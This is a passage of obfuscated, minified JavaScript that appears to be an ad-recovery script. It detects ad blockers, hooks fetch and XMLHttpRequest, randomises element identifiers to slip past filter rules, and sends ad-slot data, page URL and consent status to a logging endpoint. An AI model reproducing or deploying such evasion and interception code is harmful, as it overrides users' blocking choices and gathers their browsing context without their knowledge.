r=e;n[r(3777)]&&r(2143)===n[r(3777)][r(2886)]&&st(t,n[r(3777)][r(3861)],n[r(3777)][r(2017)])}))})(i),c.A[s(3431)](i),c.A[s(2546)](s(3283),e.A[s(3283)]),c.A[s(2546)](s(412),e.A[s(1687)]),c.A[s(2546)](s(3026),window[s(3026)][s(1837)]),c.A[s(2546)](s(3240),window[s(2034)][s(422)]),c.A[s(2546)](s(3816),Y()),c.A[s(2546)](s(1311),a.A[s(3586)]()[s(2756)]()),e.A[s(2546)]||s(2931)===n.A[s(469)](s(1185),!1)?((0,Vt.z)((0,$t.i7)(s(3276))),window[s(2648)]=r.md,window[s(3395)]=r.ks,window[s(3472)]=r._,window[s(3957)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(791)],endpoint:e.A[s(4003)]}),window[s(455)]=o.sH,window[s(1037)]=o.EW,window[s(3749)]=t=>Gt({_window:window,protectUrlContext:i,html:t}),window[s(2450)]=t=>(0,Nt.dv)({protectUrlContext:i,stylesheet:t})):(0,Vt.z)((0,$t.i7)()),!0):(console[s(4325)](s(1237)),!1)})(hn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3101)])&&void 0!==b||(g[p(3101)]={}),window[p(3101)][p(3600)]=!0,window[p(3101)][p(3365)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(3199)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3208)](e);let o="";for(let t=0;t<r[n(3199)];t++)o+=String[n(623)](r[t]);return btoa(o)}(JSON[t(1821)](cn({a_summary:{gpt:{paths:null===(e=window[t(3928)])||void 0===e||null===(e=e[t(1460)]())||void 0===e||null===(e=e[t(2556)]())||void 0===e?void 0:e[t(1199)]((e=>e[t(1756)]()))}},prebid:{config:null===(n=window[t(2540)])||void 0===n||null===(r=n[t(4012)])||void 0===r?void 0:r[t(3205)](n),userIds:null===(o=window[t(2540)])||void 0===o||null===(i=o[t(3390)])||void 0===i?void 0:i[t(3205)](o),adUnits:null===(s=window[t(2540)])||void 0===s?void 0:s[t(2361)],installedModules:null===(a=window[t(2540)])||void 0===a?void 0:a[t(3673)],consentMetadata:null===(c=window[t(2540)])||void 0===c||null===(l=c[t(2036)])||void 0===l?void 0:l[t(3205)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2540)])||void 0===u||null===(d=u[t(2054)])||void 0===d?void 0:d[t(3205)](u),events:null===(h=window[t(2540)])||void 0===h||null===(f=h[t(1509)])||void 0===f?void 0:f[t(3205)](h)}:void 0,gpt:{config:null===(m=window[t(3928)])||void 0===m||null===(g=m[t(4012)])||void 0===g?void 0:g[t(3205)](m),pubads:{slots:null===(w=window[t(3928)])||void 0===w||null===(w=w[t(1460)]())||void 0===w||null===(w=w[t(2556)]())||void 0===w?void 0:w[t(1199)]((e=>({adUnitPath:e[t(1756)](),attributeKeys:e[t(2720)](),categoryExclusions:e[t(798)](),clickUrl:e[t(2956)](),slotId:e[t(3713)](),sizes:e[t(4006)](),outOfPage:e[t(3467)](),services:e[t(1624)]()[t(1199)]((e=>({name:e[t(1805)]()}))),targeting:Object[t(3307)](e[t(849)]()[t(1199)]((n=>[n,e[t(1906)](n)])))}))),targeting:Object[t(3307)](null===(b=window[t(3928)])||void 0===b||null===(b=b[t(1460)]())||void 0===b||null===(b=b[t(849)]())||void 0===b?void 0:b[t(1199)]((e=>{const n=t;var r;return[e,null===(r=window[n(3928)])||void 0===r||null===(r=r[n(1460)]())||void 0===r?void 0:r[n(1906)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(765)])||void 0===x||x[t(3205)](A,v)}catch(t){}return v};const _=Math[p(700)](performance[p(4200)]());if(ut(.01),await(async t=>{const e=p,r=on(t),o=n.A[e(469)](e(4101));return o?Boolean(o):await r})(m)&&!Ue(location[p(1837)])&&!e.A[p(2546)]&&p(2931)!==n.A[p(469)](p(1185),!1))return rt(m,new Map([[p(3164),p(1164)]])),void c.A[p(2546)](p(564));try{w()}catch(j){c.A[p(2546)](p(3729)[p(3529)](j)),(0,h.Pf)(j,new URL(e.A[p(4003)])[p(513)],(async t=>await c.A[p(1410)](p(2442),t)))}const M=(0,an.i)();if(!M)return void c.A[p(2546)](p(2173));ut(e.A[p(4003)][p(3249)](p(4197))?1:M[p(2984)]),c.A[p(2546)](p(744),M);const E=(window[p(3026)][p(2942)]+window[p(3026)][p(2856)])[p(3249)](p(3938))||p(2931)===n.A[p(469)](p(3938),!1);if(!M)return c.A[p(2546)](p(2097));if(null!==(y=null==M?void 0:M[p(3519)])&&void 0!==y&&!y&&window[p(2293)]!==window[p(1967)])return c.A[p(2546)](p(2525));if(M[p(2447)]&&!e.A[p(2546)]&&p(2931)!==n.A[p(469)](p(1185),!1)&&!E){const[H,I]=await Promise[p(2176)]([(0,V.H4)(M[p(1619)]),(0,V.jy)(M[p(878)])]);return et(m,H,H&&I,!1),c.A[p(2546)](p(1724))}if(!M[p(729)]&&!e.A[p(2546)]&&p(2931)!==n.A[p(469)](p(1185),!1)&&!E)return c.A[p(2546)](p(3769));n.A[p(2009)](M[p(1635)]&&!!M[p(733)]),(0,Ce.Nq)();const[T,W]=null!=M&&M[p(568)]||E?[!0,!0]:await Promise[p(2176)]([(0,V.H4)(M[p(1619)]),(0,V.jy)(M[p(878)])]);if(window[p(3101)][p(3510)]=T,(0,Ce.B3)(),c.A[p(2546)](p(3040),T),c.A[p(2546)](p(3649),W),M[p(2388)]){const O=await async function(t){const e=p;try{const r=n.A[e(469)](e(4075));if(r)try{const o=JSON[e(508)](r);if(o[e(424)]&&o[e(424)]+864e5>Date[e(4200)]())return sn(t)[e(2253)]((t=>{const r=e;t&&n.A[r(3398)](r(4075),JSON[r(1821)]({...t,cachedAt:Date[r(4200)]()}))})),o}catch(t){}const o=await sn(t);return o&&n.A[e(3398)](e(4075),JSON[e(1821)]({...o,cachedAt:Date[e(4200)]()})),o}catch(t){return c.A[e(2330)](e(474),t),{ivt:!1,reason:e(2330)}}}(m);if(O[p(4075)])return rt(m,new Map([[p(3164),O[p(1707)]],[p(819),T[p(2756)]()]])),void c.A[p(2546)](p(1752))}et(m,T,T&&W,null!==(v=M[p(2732)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(3068)])||void 0===x?void 0:x[p(3822)]((t=>t[p(4333)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3249)](d)||Math[l(3916)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(3928)]=window[s(3928)]||{},window[s(3928)][s(3079)]=window[s(3928)][s(3079)]||[],window[s(3928)][s(3079)][s(3796)]((()=>{const t=s,c=Math[t(700)](performance[t(4200)]());let l=!1;window[t(3928)][t(1460)]()[t(1641)](t(1209),(e=>{const n=t;if(l)return;const r=e[n(1628)][n(1756)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(700)](performance[n(4200)]())})})),window[t(3928)][t(1460)]()[t(1641)](t(3638),(s=>{const u=t;if(l)return;const d=s[u(1628)][u(1756)]()||"";if(!d||!a[d])return;if(s[u(438)])return;l=!0;const h=Math[u(700)](performance[u(4200)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(3199)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2579),new Map([[l(2509),e.A[l(1687)]],[l(819),r[l(2756)]()],[l(2347),o],[l(3404),i[l(2756)]()],[l(3029),s[l(2756)]()],[l(539),a[l(2756)]()],[l(1855),c[l(2756)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(1209)],h)}))}))})(n,c,i,u))})(m,M[p(3797)],M[p(2984)],T,W,null!==(A=F[p(4282)])&&void 0!==A&&A,_)}catch(R){}function L(){const t=p;try{const e=window[t(3928)];return!!e&&t(824)===e[t(1451)][t(2756)]()}catch(t){return!1}}if(a.A[p(525)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2B;ot(t,r(3483),new Map([[r(2509),e.A[r(1687)]],[r(819),n[r(2756)]()]]))})(m,T)}),1051),!(0,St.Gb)(M[p(2226)])&&!Ue(location[p(1837)]))return void c.A[p(2546)](p(2028));if(M[p(1958)]&&(0,St.oi)(M[p(1958)]))return(t=>{const n=p;ot(t,n(1483),new Map([[n(2509),e.A[n(1687)]]]))})(m),void c.A[p(2546)](p(2393));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,M;if(!(0,o.Gy)(m))return c.A[v(2546)](v(1933)),void(x=!0);if((0,s.C8)(m,e.A[v(4003)]),function(t){const e=v;window[e(3101)]={...window[e(3101)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(2546)](v(1039));const V=[];return Z()&&V[v(408)]((t=>location[v(3594)][v(1846)](t)))&&function(t){const n=v,r=new Set;window[n(3260)]((()=>{const o=n;window[o(3928)]&&window[o(3928)][o(3079)]&&window[o(3928)][o(3079)][o(3796)]((()=>{const n=o;window[n(3928)][n(1460)]()[n(2556)]()[n(1199)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(3713)]())||void 0===r?void 0:r[e(2109)](),s=t[e(1756)](),a=t[e(3738)](),c=null===(o=t[e(4006)]())||void 0===o?void 0:o[e(1199)]((t=>[t[e(4025)],t[e(481)]])),l=document[e(4158)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(936)];for(;o;){var i;const t=o[n(595)][n(2417)](),e=o[n(2632)]("id"),s=null===(i=o[n(2632)](n(4310)))||void 0===i?void 0:i[n(751)](" ");r=e?t+"#"+e+n(3004)+r:s?t+"."+s[n(1166)](".")+n(3004)+r:t+n(3004)+r,o=o[n(936)]}return r[n(3199)]>100?r[n(856)](r[n(3199)]-100):r}(l)}:null}(t)))[n(1060)]((t=>t&&!r[n(3285)](t.id)))[n(903)]((o=>{const i=n;r[i(2664)](o.id),function(t,n){const r=i;ot(t,r(1193),new Map([["id",n.id],[r(2347),n[r(1822)]],[r(804),n[r(562)]],[r(1474),n[r(1474)][r(1199)]((t=>t[r(1166)]("x")))[r(1166)]("|")],[r(1722),n[r(1722)]],[r(2509),e.A[r(1687)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const E=(0,xe.z9)(g[v(3068)]);if(!E)return c.A[v(2546)](v(1678)),void(x=!0);m[v(429)]=E[v(429)];const T=E[v(3068)];if(T[v(1461)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(2546)](r(746));const i=n[r(2984)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2B;window[n(3440)]&&window[n(3440)](n(1674),2,(r=>{const o=n;o(3600)!==r[o(3127)]&&!1!==r[o(2172)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(4003)],url:""[r(3529)](e.A[r(4003)],r(1205))});await fetch(a,{method:r(2725),headers:{"Content-Type":r(3346)},body:JSON[r(1821)]({dataset:r(1927),table:r(2633),data:{log_version:"v1",timestamp:(new Date)[r(728)](),data:JSON[r(1821)]({country:n[r(3797)]||r(3226),should_apply_gdpr:n[r(1635)],url:window[r(3026)][r(1837)],host:t[r(2031)]||window[r(3026)][r(513)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(2546)](r(1280)[r(3529)](s,r(2196))[r(3529)](i))}catch(t){c.A[r(2546)](r(4331)[r(3529)](t))}}(m,g),c.A[v(2546)](v(921)[v(3529)](E[v(429)],", ")[v(3529)](JSON[v(1821)](T))),T[v(4039)]&&!new URL(window[v(3026)][v(1837)])[v(4034)][v(3285)](v(4019))&&v(2931)!==n.A[v(469)](v(4019),!1))return c.A[v(2546)](v(2577)),void(x=!0);if(T[v(4282)]&&!y)return c.A[v(2546)](v(4324)),void(x=!0);null!==(A=T[v(1514)])&&void 0!==A&&A[v(2179)]&&await async function(t,n){const r=v,i=t[r(4134)]((t=>Array[r(1825)](document[r(3224)](r(1240)[r(3529)](t,'"]')))))[r(1060)]((t=>t instanceof HTMLLinkElement))[r(1199)]((t=>{const i=r,s=t[i(2632)](i(1837));return s?new Promise((r=>{const a=i,c=document[a(3517)](a(2675));c[a(1440)]=!0,Array[a(1825)](t[a(3043)])[a(903)]((t=>{const e=a;c[e(1481)](t[e(2329)],t[e(2530)])})),c[a(1837)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(2585)],endpoint:e.A[a(4003)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1406)]=null,c[e(938)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1406)]=()=>{t[a(1440)]=!0,u(!0)},c[a(938)]=()=>{u(!1)},t[a(495)](a(2778),c)})):Promise[i(2788)](!1)})),s=await Promise[r(2176)](i);c.A[r(2546)](r(1012)[r(3529)](JSON[r(1821)](s)))}(T[v(1514)][v(2179)],m),a.A[v(525)]()&&a.A[v(1358)]()&&(0,dn.Y)(m);const W=window,L=(0,C.VS)(T[v(1514)]);if(Be(m,W,L,{shouldHookDomContentLoadedLateListeners:!!T[v(4138)]}),function(t,e){const n=v;var r;if(c.A[n(2546)](n(2299)),null!==(r=window[n(1443)])&&void 0!==r&&r[n(4300)])return;const o=window[n(1443)]||[];window[n(1443)]={push:t=>Se(t),__replaced:!0};for(const t of[...o][n(2880)]())Se(t);const i=r=>{const o=n;if(o(3215)===r[o(3164)]){const n=r[o(1011)][0]instanceof Request?r[o(1011)][0][o(3053)]:r[o(1011)][0];c.A[o(2546)](o(3202),r[o(1011)][0],o(1344),(0,C.pI)(e,n),o(4041),t[o(3215)],t[o(3215)][o(4094)]),(0,C.pI)(e,n)?t[o(3215)](...r[o(1011)])[o(2253)](r[o(2788)],r[o(3447)]):r[o(3447)](...r[o(2045)])}else if(o(4045)===r[o(3164)]){const n=z.A[o(469)](t)[o(2527)][o(469)][o(3205)](r[o(1551)]);c.A[o(2546)](o(1137),n),(0,C.pI)(e,n)||r[o(3447)]()}else if(o(1313)===r[o(3164)]){var i;if(!r[o(1319)][o(4174)]||(null===(i=r[o(1319)][o(4174)])||void 0===i?void 0:i[o(3199)])<2)return void r[o(1718)]();const t=r[o(1319)][o(4174)][1];if((0,C.pI)(e,t)||r[o(1718)](),r[o(1319)][o(1496)])return;r[o(1319)][o(1496)]=!0;const n=new XMLHttpRequest;n[o(1914)]=t=>{const e=o;var i,s;n[e(1182)]===XMLHttpRequest[e(2655)]&&r[e(1319)][e(2868)]&&(r[e(1319)][e(2868)]=!1,r[e(1319)][e(1479)]={readyState:n[e(1182)],response:n[e(3667)],responseText:n[e(2879)],responseType:n[e(1308)],responseURL:n[e(4071)],responseXML:n[e(2391)],status:n[e(1828)],statusText:n[e(2684)],upload:n[e(776)]},Object[e(3368)](t,e(1514),{writable:!1,value:r[e(1319)]}),null===(i=r[e(1319)])||void 0===i||null===(i=i[e(1914)])||void 0===i||null===(s=i[e(3205)])||void 0===s||s[e(3205)](i,r[e(1319)],t))},n[o(1406)]=t=>{const e=o;var i,s;r[e(1319)][e(2985)]&&r[e(1319)][e(2982)]&&(r[e(1319)][e(2982)]=!1,r[e(1319)][e(1479)]={readyState:n[e(1182)],response:n[e(3667)],responseText:n[e(2879)],responseType:n[e(1308)],responseURL:n[e(4071)],responseXML:n[e(2391)],status:n[e(1828)],statusText:n[e(2684)],upload:n[e(776)]},Object[e(3368)](t,e(1514),{writable:!1,value:r[e(1319)]}),null===(i=r[e(1319)][e(2985)])||void 0===i||null===(s=i[e(3205)])||void 0===s||s[e(3205)](i,r[e(1319)],t))},n[o(938)]=t=>{const e=o;var n,i;r[e(1319)][e(938)]&&r[e(1319)][e(2982)]&&(r[e(1319)][e(2982)]=!1,Object[e(3368)](t,e(1514),{writable:!1,value:r[e(1319)]}),null===(n=r[e(1319)][e(938)])||void 0===n||null===(i=n[e(3205)])||void 0===i||i[e(3205)](n,r[e(1319)],t))},n[o(3959)][o(3205)](n,...r[o(1319)][o(4174)]),n[o(2634)][o(3205)](n)}},s=window[n(4168)]||[];window[n(4168)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Se((()=>i(t)))}(W,L),g[v(1673)]&&(0,an.I)(g[v(1673)],b,y,m),null===(_=g[v(607)])||void 0===_||_){const F=new URL(e.A[v(4003)])[v(513)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2B,e=document[t(3517)](t(1154));try{e[t(2851)][t(1078)](t(4025),"0"),e[t(2851)][t(1078)](t(481),"0"),e[t(2851)][t(1078)](t(3228),t(3793)),e[t(2851)][t(1078)](t(1389),t(1190)),document[t(3145)][t(1932)](e);const n=e[t(1652)];if(!n)throw new Error(t(2390));await new Promise((t=>setTimeout(t,500))),w(n[t(1147)],!0)}catch(t){throw t}finally{e[t(1537)]()}}(),()=>async function(){const t=a2B,e=document[t(3517)](t(1295));e[t(2851)][t(1078)](t(2749),t(3170)),e[t(2851)][t(1078)](t(2035),t(2280)),e[t(2851)][t(1078)](t(1967),t(2280));const n=document[t(3517)](t(1154));try{if(n[t(2851)][t(1078)](t(4025),"0"),n[t(2851)][t(1078)](t(481),"0"),n[t(2851)][t(1078)](t(3228),t(3793)),n[t(2851)][t(1078)](t(1389),t(1190)),n[t(1481)]("id",(0,r.md)(i.A[t(3019)]())),n[t(3325)][t(2664)]((0,r.md)(i.A[t(3019)]())),e[t(1932)](n),document[t(3145)][t(1932)](e),t(1190)===getComputedStyle(n)[t(3747)])throw new Error(t(4103))}catch(t){throw t}finally{e[t(1537)]()}}(),()=>async function(n){const r=a2B,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(3308)](1,4),h=i.A[r(3308)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(3529)](e.A[r(4003)],r(2867))[r(3529)](d,r(1094))[r(3529)](h),kind:o.MN[r(4080)],key:null,endpoint:e.A[r(4003)],extra:{shardingIndex:u?i.A[r(3308)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(3517)](o(3482));i[o(1481)](o(3391),"1"),i[o(1641)](o(4317),(()=>{const t=o;i[t(4204)]===d&&i[t(1811)]===h||n(t(386)),e()})),i[o(1641)](o(2330),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=B)&&void 0!==n?n:B=(0,l.c)(((t,e)=>{const n=a2B;var r;const o=[],i=null===(r=document[n(3454)](n(1865)))||void 0===r?void 0:r[n(1837)];i&&o[n(3796)](i),o[n(3796)](new URL(n(1255)+String(Date[n(4200)]()),location[n(1837)])[n(1837)]),o[n(3796)](new URL(n(1397)+String(Date[n(4200)]()),location[n(1837)])[n(1837)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(903)]((e=>{const r=n,i=document[r(3517)](r(3482));i[r(1481)](r(3391),"1"),i[r(1641)](r(4317),(()=>{t(!0)})),i[r(1641)](r(2330),(()=>{++s===o[r(3199)]&&t(!1)})),i[r(2364)]=e}))})))[e(2253)]((t=>(t||c.A[e(2546)](e(3717)),t)))})()?(c.A[i(2546)](i(3314)),n(i(2659)[i(3529)](r[i(2584)],i(2965)))):(c.A[i(2546)](i(1610)),e())})),i[o(2364)]=f,o(1190)===window[o(527)](i)[o(3747)]&&n(o(2939))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2B,a=document[n(3517)](n(1295));a[n(2851)][n(1078)](n(2749),n(3170)),a[n(2851)][n(1078)](n(2035),n(2280)),a[n(2851)][n(1078)](n(1967),n(2280));const c=document[n(3517)](n(1154));try{if(c[n(2364)]="",a[n(1932)](c),document[n(1124)][n(1932)](a),n(1190)===getComputedStyle(c)[n(3747)])throw new Error(n(4103));const d=c[n(880)],h=c[n(1652)];if(!d||!h)throw new Error(n(2981));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(3529)](e.A[n(4003)],n(2867))[n(3529)](i.A[n(3308)](1,4),n(1094))[n(3529)](i.A[n(3308)](1,4)),kind:o.MN[n(4080)],key:null,endpoint:e.A[n(4003)],extra:{shardingIndex:i.A[n(3308)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(3529)](e.A[n(4003)],n(2867))[n(3529)](i.A[n(3308)](1,4),n(1094))[n(3529)](i.A[n(3308)](1,4)),kind:o.MN[n(4080)],key:null,endpoint:e.A[n(4003)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1847)[n(3529)](i.A[n(3019)]()),kind:o.MN[n(2505)],endpoint:e.A[n(4003)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(3529)](e.A[n(4003)],n(2373)),kind:o.MN[n(2198)],endpoint:e.A[n(4003)],extra:{shardingIndex:-1}}),b=[n(605),n(669),n(1840)];let y=!1;for(const t of b)f(location[n(3594)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(3199)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(527)](t);if(e(1190)===o[e(764)](e(3747)))return!1;if(y){if(e(3267)!==o[e(764)](e(3228)))return!1;if(e(1190)!==o[e(764)](e(2661)))return!1;if(e(1190)===o[e(764)](e(3726)))return!1;if(e(1190)!==o[e(764)](e(1396))&&!t[e(2165)](e(2340)))return!1;if(e(3793)===o[e(764)](e(4097)))return!1;if(e(1190)!==o[e(764)](e(1091)))return!1;const n=o[e(764)](e(2332));if(e(473)!==n&&r[e(1542)](n)<0)return!1;if(parseFloat(o[e(764)](e(3754)))<.2)return!1;if(e(1190)!==o[e(764)](e(1060))&&e(3765)==typeof o[e(1060)]&&!o[e(1060)][e(3249)](e(1084)))return!1;if(e(1190)!==o[e(764)](e(3006)))return!1;if(e(1190)!==o[e(764)](e(3387)))return!1;const i=t=>parseInt(o[e(764)](t)[e(2065)]("px","")),s=[e(2035),e(2805),e(1967),e(1225),e(2252),e(3913),e(3350),e(2910),e(3348),e(2093),e(541),e(2622)];for(const n of s)if(!t[e(2165)](e(1383)+n)&&Math[e(4255)](i(n))>=1e4)return!1;const a=[e(2677),e(655)];for(const n of a){const o=r[e(527)](t,n);if(e(473)!==o[e(764)](e(4025)))return!1;if(e(473)!==o[e(764)](e(481)))return!1;const i=o[e(764)](e(2332));if(e(473)!==o[e(764)](e(2332))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(936)];for(;o;)r[e(3796)](o),o=o[e(936)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(408)]((t=>t===location[n(513)])))){d[n(3959)](),d[n(3030)](e),d[n(2241)](),d[n(3224)]("*")[n(903)]((t=>{const e=n;if(t[e(2165)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3019)]())),t[e(2165)](e(4310))&&!t[e(2165)](e(3016))&&(t[e(3019)]?e(3765)==typeof t[e(3019)]&&(t[e(3019)]=t[e(3019)][e(751)](" ")[e(1199)]((t=>(0,r.md)(t)))[e(1166)](" ")):(t[e(3325)][e(2664)]((0,r.md)(i.A[e(3019)]())),t[e(3325)][e(2664)]((0,r.md)(i.A[e(3019)]())))),t[e(2165)](e(2329))&&e(1157)!==t[e(595)][e(2417)]()){const n=t[e(2632)](e(2329));n?t[e(2165)](e(1289))?t[e(1725)](e(1289)):t[e(1481)](e(2329),(0,r.md)(n)):t[e(1481)](e(2329),(0,r.md)(i.A[e(3019)]()))}t[e(2165)](e(2364))&&""===t[e(2632)](e(2364))&&!t[e(2165)](e(4281))&&(t[e(2165)](e(3917))?(t[e(1725)](e(3917)),t[e(1481)](e(2364),p)):t[e(1481)](e(2364),m)),t[e(2165)](e(1837))&&""===t[e(2632)](e(1837))&&(e(2675)===t[e(595)][e(2417)]()?t[e(1481)](e(1837),w):t[e(1481)](e(1837),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(3224)](t[n(1722)])[n(903)]((e=>{const r=n;for(const n of Object[r(2367)](t[r(3043)]))e[r(1481)](n,t[r(3043)][n]);!0===t[r(1537)]&&e[r(1537)]()}));let r=[];for(const e of t)d[n(3224)](e)[n(903)]((t=>{r=r[n(3529)](x(t))}));r=Array[n(1825)](new Set(r)),r[n(903)]((t=>{const e=n;if(!(c||v)(t,h[e(1147)]))throw new Error(e(3778)+t[e(595)])}))}await(0,l.c)((t=>window[n(584)]?window[n(584)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1537)]()}}(n)}(m),()=>async function(n){const r=a2B,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(3895)]([r(1284),r(1623),r(2493),r(2302),r(2357)]),f=document[r(3517)](r(1154));return f[r(1481)](r(3391),"1"),f[r(2364)]=(0,o.Wq)({protectUrlContext:u,url:""[r(3529)](e.A[r(4003)],r(3002))[r(3529)](h),kind:o.MN[r(4080)],key:null,endpoint:e.A[r(4003)],extra:{shardingIndex:d?i.A[r(3308)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(4200)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2B;o||(o=!0,t?n[r(2558)]():n[r(1735)](e))};e[r(1641)](r(4317),(()=>i(!0))),e[r(1641)](r(2330),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2330)])&&void 0!==n?n:new Error(e(1769)))})),window[r(1641)](r(2584),(t=>{const n=r;t[n(3291)]===e[n(1652)]&&i(!0)}));const s=z.A[r(469)](window)[r(873)][r(469)][r(3205)](e);if((a.A[r(548)]()||a.A[r(525)]())&&s){const t=Date[r(4200)]();fetch(s,{cache:r(2024),priority:r(2875)})[r(2253)]((t=>t[r(3366)]()))[r(2253)]((()=>{const e=r,n=Date[e(4200)]()-t,o=Math[e(2134)](1001,5*n);c.A[e(2546)](e(3640)[e(3529)](o,e(3782))[e(3529)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2081)))}),o)}))[r(1305)]((()=>i(!1,new Error(r(1482)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(4200)]()-p;c.A[t(2546)](t(906)[t(3529)](n,"ms"));const r=Date[t(4200)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(3529)](e.A[t(4003)],t(2127))[t(3529)](h),kind:o.MN[t(4080)],key:null,endpoint:e.A[t(4003)],extra:{shardingIndex:d?i.A[t(3308)](0,s.ch):-1}});fetch(a,{cache:t(2024),priority:t(2875)})[t(2253)]((e=>e[t(3366)]()))[t(2253)]((()=>{const e=t,o=Date[e(4200)]()-r,i=Math[e(2134)](1001,5*n,5*o);c.A[e(2546)](e(2433)[e(3529)](i,e(3409))[e(3529)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(2546)](t(839)[t(3529)](i,t(2474))[t(3529)](h)),l(t(3221))}),i)}))[t(1305)]((e=>l(t(3785)[t(3529)](e))))},onError:t=>l(m(491)[m(3529)](null==t?void 0:t[m(2584)]))}),window[m(1641)](m(2584),(t=>{const e=m;if(e(3765)!=typeof t[e(3777)]||!t[e(3777)][e(2500)](h))return;const r=Date[e(4200)]()-p;return c.A[e(2546)](e(1903)[e(3529)](t[e(3777)],e(1987))[e(3529)](r,"ms")),t[e(3777)]===h?n():t[e(3777)][e(1846)](e(1003))?l(e(1476)[e(3529)](t[e(3777)][e(751)](""[e(3529)](h,"_"))[1])):void 0})),document[m(3145)][m(1932)](f)}))[r(2253)]((t=>(f[r(1537)](),t)))[r(1305)]((t=>{throw f[r(1537)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2B;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3308)](0,s.ch):-1);const d=i.A[r(3895)]([r(3190),r(2849),r(3828),r(3691),r(4289)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3529)](e.A[s(4003)],s(1631))[s(3529)](d),kind:o.MN[s(4080)],key:null,endpoint:e.A[s(4003)],extra:{shardingIndex:n}});fetch(a)[s(2253)]((t=>t[s(3366)]()))[s(2253)]((e=>{const n=s;e===d?t():i(n(384))}))[s(1305)]((t=>i(s(2227)+t)))}))}(m),()=>async function(t,n){const r=a2B;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3308)](0,s.ch):-1);const d=i.A[r(3895)]([r(3190),r(2849),r(3828),r(3691),r(4289)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3529)](e.A[s(4003)],s(2784))[s(3529)](d),kind:o.MN[s(4080)],key:null,endpoint:e.A[s(4003)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3959)](s(3824),a),l[s(1914)]=()=>{const e=s;4===l[e(1182)]&&(l[e(2879)][e(3249)](d)?t():i(e(3326)))},l[s(938)]=()=>i(s(1114)),l[s(1469)]=()=>i(s(703)),l[s(2634)]()}))}(m)];await async function(t,e,n){const r=a2B,o=[],i=[],s=()=>{var t;return null===(t=i[a2B(2755)]())||void 0===t?void 0:t()},a=()=>{const t=a2B;for(;i[t(3199)]>0;)s()};let c=!1,l=0;t[r(903)]((t=>o[r(3796)]([t,0])));const u=Array[r(1825)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(3199)];){for(;0===o[e(3199)]&&l<t[e(3199)]&&!c;)await new Promise((t=>{i[e(3796)](t)}));const r=o[e(2755)]();if(!r)continue;const[u,d]=r;try{await 